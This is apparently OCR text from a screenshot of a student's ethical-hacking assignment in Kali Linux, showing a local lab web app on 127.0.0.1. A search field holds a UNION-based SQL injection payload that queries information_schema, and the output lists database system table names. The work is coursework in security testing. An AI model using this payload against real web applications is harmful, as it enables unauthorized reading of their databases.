 Kali Linux
Sami HTU EH ASSIGNMENT
127.0.0.1:8880/welcome.php
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
1=0 union select null, table_name from information_schema.tables#
Search
Name URL
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
OPTIMIZER_TRACE
PARAMETERS
PARTITIONS
PLUGINS
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Right Ctrl